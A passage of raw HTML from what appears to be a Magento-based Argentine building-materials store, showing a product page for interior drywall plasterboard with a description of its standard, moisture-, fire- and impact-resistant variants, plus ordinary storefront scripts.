class=""><span>Paredes de ladrillos HCCA</span></a></li><li  class="li-item level2 nav-3-1-8 size-small category-item"><a href="https://www.xcons.com.ar/calculador/construccion/paredes-exterior-interior-de-paneles-3d-emmedue.html" class=""><span>Paredes de paneles 3D</span></a></li><li  class="li-item level2 nav-3-1-9 size-small category-item"><a href="https://www.xcons.com.ar/calculador/construccion/paredes-exterior-interior-de-steelframing.html" class=""><span>Paredes de Steel Framing</span></a></li><li  class="li-item level2 nav-3-1-10 size-small category-item"><a href="https://www.xcons.com.ar/calculador/construccion/paredes-y-tabiques-interiores-en-seco.html" class=""><span>Paredes, tabiques y cielorrasos interiores en seco</span></a></li><li  class="li-item level2 nav-3-1-11 size-small category-item"><a href="https://www.xcons.com.ar/calculador/construccion/revestimientos-interiores-en-seco.html" class=""><span>Revestimientos interiores en seco</span></a></li><li  class="li-item level2 nav-3-1-12 size-small category-item"><a href="https://www.xcons.com.ar/calculador/construccion/revestimientos-y-fachadas-exteriores.html" class=""><span>Revestimientos y fachadas exteriores</span></a></li><li  class="li-item level2 nav-3-1-13 size-small category-item"><a href="https://www.xcons.com.ar/calculador/construccion/techos-y-entrepisos-de-losa-de-viguetas.html" class=""><span>Techos y entrepisos de losa de hormigón</span></a></li><li  class="li-item level2 nav-3-1-14 size-small category-item last"><a href="https://www.xcons.com.ar/calculador/construccion/techos-en-steelframing.html" class=""><span>Techos y entrepisos de steelframing</span></a></li></ul></div></div></div></div></li><li  class="li-item level1 nav-3-2 size-medium category-item parent"><a href="https://www.xcons.com.ar/calculador/pisos-y-revestimientos.html" class=""><span>Pisos y revestimientos</span></a><div class="navpro-dropdown navpro-dropdown-level2 size-medium" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-3-2-1 size-small category-item first"><a href="https://www.xcons.com.ar/calculador/pisos-y-revestimientos/pisos-y-revestimientos-de-ceramicos-y-porcelanatos.html" class=""><span>Pisos y revestimientos de cerámicos y porcelanatos</span></a></li><li  class="li-item level2 nav-3-2-2 size-small category-item last"><a href="https://www.xcons.com.ar/calculador/pisos-y-revestimientos/revestimientos-cementicios-y-micropisos.html" class=""><span>Revestimientos cementicios y micropisos</span></a></li></ul></div></div></div></div></li><li  class="li-item level1 nav-3-3 size-medium category-item last parent"><a href="https://www.xcons.com.ar/calculador/pinturas-y-decoracion.html" class=""><span>Pinturas y decoración</span></a><div class="navpro-dropdown navpro-dropdown-level2 size-medium" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-3-3-1 size-small category-item first"><a href="https://www.xcons.com.ar/calculador/pinturas-y-decoracion/impermeabilizantes.html" class=""><span>Impermeabilizantes</span></a></li><li  class="li-item level2 nav-3-3-2 size-small category-item"><a href="https://www.xcons.com.ar/calculador/pinturas-y-decoracion/pinturas-paredes-cielorrasos.html" class=""><span>Pintura de paredes, pisos y cielorrasos</span></a></li><li  class="li-item level2 nav-3-3-3 size-small category-item"><a href="https://www.xcons.com.ar/calculador/pinturas-y-decoracion/pintura-y-tratamiento-de-maderas.html" class=""><span>Pintura y tratamiento de maderas</span></a></li><li  class="li-item level2 nav-3-3-4 size-small category-item"><a href="https://www.xcons.com.ar/calculador/pinturas-y-decoracion/pintura-y-tratamiento-de-metales.html" class=""><span>Pintura y tratamiento de metales</span></a></li><li  class="li-item level2 nav-3-3-5 size-small category-item last"><a href="https://www.xcons.com.ar/calculador/pinturas-y-decoracion/revestimientos-plasticos.html" class=""><span>Revestimientos plásticos</span></a></li></ul></div></div></div></div></li></ul></div></div></div><span class="navpro-shevron"></span></div></li><li  class="li-item level0 nav-4 size-small level-top"><a href="https://www.xcons.com.ar/distribuidores" class="level-top"><span>Distribuidores</span></a></li><li  class="li-item level0 nav-5 size-small last level-top"><a href="https://www.xcons.com/" class="level-top"><span>¿Vendés materiales?</span></a></li>            </ul>
    <div class="navpro-mobile">
    </div>
    </nav>
<script type="text/javascript">
require(['jquery'], function ($) {
    var $menu = $('#navpro-topnav'),
        components = $menu.data('mageInitLazy'),
        menu = $menu.get(0),
        mql;

    /**
     * Check media query and initialize Navigationpro menu
     *
     * @return {Boolean} Media query match result
     */
    function checkAndInit(mql) {
        if (mql.matches) {
            $.each(components, function (component, settings) {
                require([component], function (factory) {
                    factory(settings, menu);
                });
            });
        }

        return mql.matches;
    }

    /**
     * Click listener in menu toggler on mobile
     *
     * @param  {jQuery.Event} event
     */
    function clickWhenNotInited(event) {
        var $toggler = $(event.target),
            loader = 'https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/images/loader-2.gif';

        $toggler.css({
            backgroundImage: 'url(' + loader + ')',
            backgroundSize: '180px',
            backgroundPosition: 'center'
        });
        $(document).one('navprocreate', function () {
            $toggler.css({
                backgroundImage: '',
                backgroundSize: '',
                backgroundPosition: ''
            });
            $menu.data('swissupNavpro').toggle();
        });
        checkAndInit(matchMedia('all'));
    }

    mql = matchMedia('(min-width: 768px)');

    if (!checkAndInit(mql)) {
        mql.addListener(checkAndInit);
        $('[data-action=toggle-nav]').one('click', clickWhenNotInited);
    }
})
</script>
                </div>
                                            <div class="section-item-title-container">
                <svg class="btn-toggle-nav" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect y="2" width="24" height="2" rx="1" fill="#919191"/>
                    <rect y="20" width="24" height="2" rx="1" fill="#919191"/>
                    <rect y="11" width="24" height="2" rx="1" fill="#919191"/>
                </svg>
                <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Cuenta                    </a>
                </div>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</div></div></header><div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":1,"product":"Placas yeso construccion seco interior"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://media.xcons.com.ar/media/catalog/product/p/l/placa_yeso_base2.jpg?width=590&height=420&store=vv&image-type=image"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":"false","mode":"outside"},
                "data": [{"thumb":"https:\/\/media.xcons.com.ar\/media\/catalog\/product\/p\/l\/placa_yeso_base2.jpg?width=88&height=110&store=vv&image-type=thumbnail","img":"https:\/\/media.xcons.com.ar\/media\/catalog\/product\/p\/l\/placa_yeso_base2.jpg?width=590&height=420&store=vv&image-type=image","full":"https:\/\/media.xcons.com.ar\/media\/catalog\/product\/p\/l\/placa_yeso_base2.jpg?store=vv&image-type=image","caption":"Placas yeso construccion seco interior","position":"2","isMain":true,"type":"image","videoUrl":null,"structure_image_class":null}],
                "options": {"nav":"thumbs","allowfullscreen":true,"showCaption":false,"width":925,"thumbwidth":88,"navdir":"vertical","thumbheight":110,"height":660,"loop":true,"keyboard":true,"arrows":true,"navtype":"slides","navarrows":true,"transitionduration":"500","transition":"slide"},
                "fullscreen": {"nav":"thumbs","thumbwidth":230,"navdir":"vertical","navarrows":false,"arrows":false,"showCaption":false,"thumbheight":"100%"},
                "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots","allowfullscreen":true}}}}            }
        }
    }

</script>

<!--Fix for broken fullscreen on mobile with "navdir": "vertical"-->
    <script type="text/javascript">
        require([
            'jquery'
        ], function ($) {
            'use strict';
            var element = $('[data-gallery-role=gallery-placeholder]');
            let jGalerryData= [{"thumb":"https:\/\/media.xcons.com.ar\/media\/catalog\/product\/p\/l\/placa_yeso_base2.jpg?width=88&height=110&store=vv&image-type=thumbnail","img":"https:\/\/media.xcons.com.ar\/media\/catalog\/product\/p\/l\/placa_yeso_base2.jpg?width=590&height=420&store=vv&image-type=image","full":"https:\/\/media.xcons.com.ar\/media\/catalog\/product\/p\/l\/placa_yeso_base2.jpg?store=vv&image-type=image","caption":"Placas yeso construccion seco interior","position":"2","isMain":true,"type":"image","videoUrl":null,"structure_image_class":null}];
            var galleryApi ='';

            element.on('gallery:loaded', function () {
                 galleryApi = $(element).data('gallery');
                element.find('[data-gallery-role="gallery"]')
                    .on('fotorama:fullscreenenter', function() {
                        setTimeout($(this).data('fotorama').resize, 0);
                    });
            });

            $('#structure-form select').change(function (){
                let select = $(this);
                if (select.length > 0 && select.hasClass('mage-error') && select.is('#es') && select.val() !== ''){
                    select.removeClass('mage-error');
                    select.removeAttr('aria-invalid');
                    $('#es-error').text("");
                }

                let newImages = [];
                let optsSelected = [];
                $('.stactive').removeClass('stactive');
                $('.st-block-content-last').removeClass('active');
                $('#structure-form select').each(function (i,opt){
                    if($(opt).val()){
                        let code = $(opt).attr('id')+'-'+$(opt).val();
                        optsSelected.push(code);
                        $('.st-s.st-'+code).addClass('stactive');
                    }else{
                        $('.st-block-content-last').addClass('active');
                    }
                });

                jGalerryData.forEach( function (item){
                    let flag = true;
                    optsSelected.forEach(function (opt){
                        if(item['structure_image_class'] == null || item['structure_image_class'].indexOf(opt) == -1){
                            flag = false;
                        }
                    });

                    if(flag){
                        newImages.push( item);
                    }
                });
                if(newImages.length > 0){
                    galleryApi.fotorama.load(newImages);
                }else{
                    galleryApi.fotorama.load(jGalerryData);
                }
            });
        });
    </script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": {"16327":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],"16328":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],"904":[{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],"4242":[{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],"16317":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],"16318":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],"17279":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],"16319":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],"16320":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],"16316":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],"760":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"709":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"686":[{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"683":[{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"762":[{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"743":[{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"783":[{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"733":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"14788":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],"14789":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],"16689":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],"14790":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],"14787":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],"15756":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],"15757":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],"15758":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],"15759":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],"15760":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],"15755":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],"15772":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],"15773":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],"4751":[{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],"4752":[{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],"16323":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],"16324":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],"4735":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],"15769":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],"4707":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],"16321":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],"16322":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],"645":[{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],"4732":[{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],"15765":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],"4733":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],"14793":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],"14794":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],"15770":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],"15771":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],"14791":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],"14792":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}]}            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Placas yeso construccion seco interior</span>    </h1>
        <h2><span class="label-mark"></span></h2>

    <div class="product attribute overview">
        <div class="value">
            <div class="product-page-text-content">
                <span class="product-page-text">Placas de yeso revestidas en sus dos caras por una lámina de cartón. Según el uso se puede elegir entre: las estándar (STD), es ideal para paredes, revestimientos y cielorrasos en áreas secas, resistentes a la humedad (RH) para construir paredes y revestimientos en locales húmedos, así como en aquellas paredes por cuyo interior exista pasaje de instalaciones sanitarias, resistentes al fuego (RF) se utilizan en paredes ubicadas en áreas de alta resistencia al fuego, resistente a impactos es ideal para cualquier espacio donde se requiere una mayor resistencia a los golpes o alto tránsito, y la 4 en 1 reúne las ventajas de ser acústica, resistente a la humedad, al fuego y al impacto.</span>
            </div>
            <a href="#" class="product-page-toggle-text hidden vv-primary-color">Ver más</a>
        </div>
    </div>
    <style>
        .product-page-text-content {
            text-align: justify;
            display: -webkit-box;
            -webkit-line-clamp: 3;
            -webkit-box-orient: vertical;
            overflow: hidden;
            text-overflow: ellipsis;
            max-height: 3em;
            line-height: 1em;
        }

        .product-page-toggle-text.vv-primary-color{
            cursor: pointer;
            display: block;
            margin-top: 5px;
        }
    </style>

</div>


<div class="product-add-form product-item-info no-price no-location">
    <form data-mage-init='{"validation": {}}' data-product-sku="CONF-PLACAYESO"
          id="product_addtocart_form1">
        <input type="hidden" name="product" value="19457" />
        <input type="hidden" name="selected_configurable_option" value="" />
                    <input type="hidden" name="is_configurable" value="1">
                <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="19457" />
        <input name="form_key" type="hidden" value="hu0FdJub1qfcTro8" />                                    
                    <div class="product-options-wrapper" id="product-options-wrapper" data-hasrequired="* Campos obligatorios">
    <div id="product-options-spinner">
        <img src="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/images/loader-1.gif"
             alt="Cargando..." width="15" height="15">
        <span>Por favor espere, cargando opciones de producto..</span>
    </div>
    <div class="fieldset" tabindex="0" style="display:none">
        
<script>
require([
    'jquery',
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],
            dayNamesMin: ["dom.","lun.","mar.","mi\u00e9.","jue.","vie.","s\u00e1b."],
            monthNames: ["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],
            monthNamesShort: ["ene.","feb.","mar.","abr.","may.","jun.","jul.","ago.","sept.","oct.","nov.","dic."],
            infoTitle: 'Sobre\u0020el\u0020calendario',
            firstDay: 1,
            closeText: 'Cerrar',
            currentText: 'Hoy',
            prevText: 'Anterior',
            nextText: 'Siguiente',
            weekHeader: 'WK',
            timeText: 'Tiempo',
            hourText: 'Hora',
            minuteText: 'Minuto',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
<div class="swatch-opt" data-role="swatch-options"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-options]": {
            "Magento_Swatches/js/swatch-renderer": {
                "baseUrl": "https://www.xcons.com.ar/",
                "mediaCallback": "https://www.xcons.com.ar/swatches/ajax/media/",
                "gallerySwitchStrategy": "prepend",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":220,"height":220},"swatchThumb":{"height":90,"width":110}}            },
            "Magento_Swatches/js/configurable-customer-data": {
                    "swatchOptions": null            }
        }
    }
</script>
    </div>
</div>
<div class="product-options-bottom">
    

<div class="column best-price-wrapper">
    <div class="box-tocart 
    wo-seller    general-site col-6">
                    <div class="product price noprice configurable">$<span> -</span></div>
                <div class="vv-price-box aprox-text hidden">
            <!---->
                            <input type="hidden" name="store_code" class="store-code-configurable">
                <input type="hidden" name="radius_distance" id="radius-distance" value="100">
                                        </div>
                            <div class="configurable-price-box hidden"><div class="price-box price-final_price" data-role="priceBox" data-product-id="19457" data-price-box="product-id-19457"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Valor mínimo</span>
        <span  id="product-price-19457"                data-price-amount="0"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$ 0,00</span></span>
        </span>
</span>


</div></div>
                <div class="price-by-inner configurable-inner"></div>
                <div class="wo-tax-price-configurable text-center" style="font-size: 10px; color: #919191; margin: 8px 0;"></div>
                                    </div>
    <div class="fieldset configurable no-structure  hidden ">
                                                                            <input type="hidden" id="calculatedprice" name="calculatedprice" value="1">
                                                            <div class="field qty set-qty-product">
                                                    <div class="qty-input inner-input-container d-flex align-self-center" data-th="">
                                <input type="hidden" name="sku" value="CONF-PLACAYESO"/>
                                                                <label class="label label-qty-product" for="qty"></label>
                                <input type="number" min="1" name="qty" value="1" data-th="" data-product="19457" class="inner-related input-text qty" autocomplete="off" />
                                <span class="x-between-input">X</span>
                                <label class="label label-inner" for="inner"></label>
                                <div class="qty-wrapper qty-arrows-inner">
                                    <div class="qty-switcher-dec-inner"></div>
                                        <input type="number" id="inner"  min="" name="inner" value="" data-th="" data-product="19457" class="inner-input" autocomplete="off" />
                                    <div class="qty-switcher-inc-inner"></div>
                                </div>
                            </div>
                                                </div>
                        </div>


                        <div class="product-view-extradata product stock">
                            <span class="label-sku">SKU:
                                CONF-PLACAYESO</span>
                        </div>

                                                                                    <div class="stock-data" data-th="Stock" class="product-stock">
                            <div class="stock-product stock"></div>
                        </div>
                    
                    <div class="product-view-after-price">
                                            </div>

                                            <div class="best-price col-6 d-flex flex-column justify-content-start justify-content-md-start">
                            <div class="image-wrapper">
                                                                <a class="vendor-profile-link" href="#">
                                    <img>
                                </a>
                                <div class="noprice-text configurable-noprice hidden"><span class="hidden">NO DISPONIBLE</span></div>
                            </div>
                            <div class="seller-distance hidden">
                                    <div class="seller-free">Retiro en depósito gratis</div>
                                    <span class="distance-configurable"></span>
                                                                                                                                                                </div>
                        </div>
                                            
                    <div class="actions actions-custom-product hidden">
                        <div class="pre-con my-3">
                                                            <button type="submit" class="sto-button sto-primary sto-md add-product-btn">
                                        <img class="spin-add-budget sto-icon hidden" src="https://media.xcons.com.ar/media/viviendaverde/spin.gif" alt="loader">
                                        <span class="sto-label">
                                        AGREGAR                                        </span>
                                </button>
                                <div class="actions-buttons-secondary">
                                    




<div class="product-social-links">
    <div class="share-dialog">
        <header>
                            
            <h3 class="dialog-title">Compartí este producto</h3>
         
            <button type="button" class="close-tooltip">
                <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M1 1L15.1421 15.1421" stroke="#919191" stroke-width="2" stroke-linecap="round"/>
                    <path d="M15.1421 1L0.999954 15.1421" stroke="#919191" stroke-width="2" stroke-linecap="round"/>
                </svg>
            </button>
        </header>
        <div class="targets" >
            <a class="button btn-facebook" target="_blank" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=http://www.xcons.com.ar/placa-yeso-construccion-seco-interior.html','_blank','width=600,height=500')" class="fb-xfbml-parse-ignore">
                <svg>
                    <use href="#facebook"></use>
                </svg>
                <span>Facebook</span>
            </a>

            <a class="button btn-twitter" onclick="window.open('https://www.twitter.com/share?url=http://www.xcons.com.ar/placa-yeso-construccion-seco-interior.html','_blank','width=600,height=500')">
                <svg>
                    <use  href="#twitter"></use>
                </svg>
                <span>Twitter</span>
            </a>

            <a class="button btn-linkedin" onclick="window.open('https://www.linkedin.com/shareArticle?mini=true&summary=Viviendaverde&source=viviendaverde.com&title=viviendaverde&url=http://www.xcons.com.ar/placa-yeso-construccion-seco-interior.html','_blank','width=600,height=500')">
                <svg>
                    <use href="#linkedin"></use>
                </svg>
                <span>LinkedIn</span>
            </a>

            <div class="link">
            <div class="pen-url">http://www.xcons.com.ar/placa-yeso-construccion-seco-interior.html</div>
                <button type="button"class="copy-link button btn-copy-link" onclick="copyToClipboard('http://www.xcons.com.ar/placa-yeso-construccion-seco-interior.html')">
                    <span class="btn-copy-link-text">Copiar Link</span>
                    <span class="copied-text hidden">Copiado                        <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M1 7.77273L5.66667 12.5455L15 3" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                        </svg>
                    </span>
                </button>
            </div>
            <a class="button btn-email" target="_blank" href="mailto:?subject=XCONS&amp;body=http://www.xcons.com.ar/placa-yeso-construccion-seco-interior.html">
                <svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M6.31247 6.9063H10.6874C10.9292 6.9063 11.1249 6.71052 11.1249 6.4688V6.0313C11.1249 5.78959 10.9292 5.59381 10.6874 5.59381H6.31247C6.07075 5.59381 5.87497 5.78959 5.87497 6.0313V6.4688C5.87497 6.71052 6.07075 6.9063 6.31247 6.9063ZM5.87497 9.09379C5.87497 9.3355 6.07075 9.53128 6.31247 9.53128H10.6874C10.9292 9.53128 11.1249 9.3355 11.1249 9.09379V8.65629C11.1249 8.41457 10.9292 8.21879 10.6874 8.21879H6.31247C6.07075 8.21879 5.87497 8.41457 5.87497 8.65629V9.09379ZM8.49996 12.4059C8.05098 12.4059 7.60199 12.2676 7.21864 11.9906L1.5 7.8595V13.6875C1.5 14.4124 2.08761 15 2.81249 15H14.1874C14.9123 15 15.4999 14.4124 15.4999 13.6875V7.8595L9.78128 11.9906C9.39792 12.2673 8.94894 12.4059 8.49996 12.4059ZM14.9971 5.45572C14.7551 5.26596 14.5257 5.0874 14.1874 4.83201V3.62507C14.1874 2.90019 13.5998 2.31258 12.8749 2.31258H10.7544C10.6713 2.25242 10.5939 2.19609 10.5072 2.1332C10.0476 1.7977 9.13433 0.990514 8.49996 1.00008C7.86559 0.990514 6.95258 1.7977 6.49266 2.1332C6.40599 2.19609 6.3286 2.25242 6.24548 2.31258H4.12498C3.40011 2.31258 2.81249 2.90019 2.81249 3.62507V4.83201C2.47425 5.08713 2.24484 5.26596 2.00285 5.45572C1.84621 5.57847 1.71955 5.73524 1.63243 5.91417C1.54531 6.09309 1.50003 6.28948 1.5 6.48849L1.5 6.7797L4.12498 8.67598V3.62507H12.8749V8.67598L15.4999 6.7797V6.48849C15.4999 6.08544 15.3145 5.70455 14.9971 5.45572Z" fill="white"/>
                </svg>
                <span>Email</span>
            </a>
                    <a class="button btn-wpp" href="https://api.whatsapp.com/send?text=http://www.xcons.com.ar/placa-yeso-construccion-seco-interior.html" target="_blank">
                    <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
